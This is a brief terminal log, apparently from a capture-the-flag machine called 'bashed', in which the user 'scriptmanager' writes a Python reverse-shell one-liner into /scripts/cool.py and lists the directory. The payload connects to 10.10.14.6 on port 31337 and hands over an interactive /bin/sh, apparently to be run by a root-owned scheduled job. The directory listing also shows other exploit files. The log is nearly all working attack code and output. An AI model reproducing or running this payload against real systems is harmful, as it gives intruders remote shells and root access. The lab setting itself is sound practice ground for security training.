 scriptmanager@bashed:/scripts$ echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.6\",31337));os.dup
2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);" > cool.py
<eno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);" > cool.py
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 28
drwxrwxr--  2 scriptmanager scriptmanager 4096 Nov  5 04:56 .
drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager  216 Nov  5 04:51 .exploit.py
-rw-r--r--  1 scriptmanager scriptmanager  216 Nov  5 04:56 cool.py
-rw-r--r--  1 scriptmanager scriptmanager  215 Nov  5 04:49 exploit.py
-rw-r--r--  1 scriptmanager scriptmanager  216 Nov  5 04:54 test.py
-rw-r--r--  1 root          root            12 Nov  5 04:54 test.txt
scriptmanager@bashed:/scripts$